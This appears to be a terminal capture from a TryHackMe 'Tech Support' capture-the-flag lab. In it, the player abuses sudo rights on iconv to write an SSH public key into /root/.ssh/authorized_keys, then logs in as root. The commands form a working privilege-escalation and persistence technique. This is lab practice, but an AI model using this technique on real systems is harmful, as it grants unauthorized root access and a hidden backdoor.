 scamsite@TechSupport:/var/www/html/wordpress$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDy5CUltT8bKKY17gfOgR3Rtpzc3L6qVb6yWQ+LEUwdq
UDbLZyHnxSSqMIUPycm1TQifZVs24ChDo+ReD1YD/ZASRzV
aOkNvGIp4GSkBT22AZHCXns41Uy/U6d+GQgtP/ZBYdrcZXh
0UIp3cDjBdwXGX49i2i+Cj9Gvdm3R5kpGsl5QmnMQ0B8Djx
| sudo iconv -f 8859_1 -t 8859_1 -o /root/.ssh/
authorized_keys
<iconv -f 8859_1 -t 8859_1 -o /root/.ssh/authorized_keys
scamsite@TechSupport:/var/www/html/wordpress$
~/ctf_challenges/TryHackMe/tech_support1 on main! ⌚ 3:15:26
$ ssh root@$IP -i id_rsa
The authenticity of host '10.10.195.101 (10.10.195.101)' can't be established.
ED25519 key fingerprint is SHA256:J/HR9GKX4ReRvs4I9fnMwmJrOTL5B3skZ4owxwxWoyM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.195.101' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Sun Nov 21 11:17:57 2021
root@TechSupport:~#